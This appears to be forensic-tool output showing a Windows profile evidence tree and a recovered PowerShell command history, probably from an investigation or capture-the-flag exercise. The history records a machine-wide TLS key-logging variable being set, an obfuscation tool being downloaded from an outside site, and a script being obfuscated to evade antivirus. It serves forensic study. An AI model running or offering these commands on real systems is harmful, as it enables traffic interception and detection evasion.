 Evidence Tree
3D Objects
AppData
Local
LocalLow
Roaming
Adobe
Microsoft
Credentials
Crypto
Internet Explorer
Network
Protect
Spelling
SystemCertificates
Vault
Windows
AccountPictures
CloudStore
Libraries
Network Shortcuts
PowerShell
PSReadLine
Printer Shortcuts
Recent
SendTo
Start Menu
Templates
Themes
Custom Content Sources
Evidence:File System|Path|File Options
File List
Name Size Type Date Modified
ConsoleHost_history.txt 2 Regular File 29/5/2024 9:22:11 PM
Install-Module ps2exe
$directoryPath = "C:\Users\Public\Document\Internet Explorer\SIGNUP\"
$sslKeyLogFile = Join-Path $directoryPath "sslkey.log"
[System.Environment]::SetEnvironmentVariable('SSLKEYLOGFILE', $sslKeyLogFile, 'Machine')
if (-not (Test-Path $sslKeyLogFile)) {`
    New-Item -Path $sslKeyLogFile -ItemType File`
}
[System.Environment]::SetEnvironmentVariable('SSLKEYLOGFILE', '', 'Machine')
cd ../..
ls
cd '.\Users\yuno miles\'
cd .\Desktop\
cd .\Invoke-Stealth-main\
.\Invoke-Stealth.ps1
powershell iwr -useb https://darkbyte.net/invoke-stealth.php -outfile Invoke-Stealth.ps1
.\Invoke-Stealth.ps1
Invoke-Stealth
.\Invoke-Stealth
Set-ExecutionPolicy RemoteSigned
.\Invoke-Stealth
.\Invoke-Stealth ..\free_raw.ps1 Chameleon
.\Invoke-Stealth ..\free_raw.ps1 -technique Chameleon
.\Invoke-Stealth ..\free_raw.ps1 -technique all
.\Invoke-Stealth ..\free_raw.ps1 -technique PyFuscation
.\Invoke-Stealth -help
.\Invoke-Stealth ..\free_raw.ps1 -technique ReverseB64
[System.Environment]::SetEnvironmentVariable('SSLKEYLOGFILE', '', 'Machine')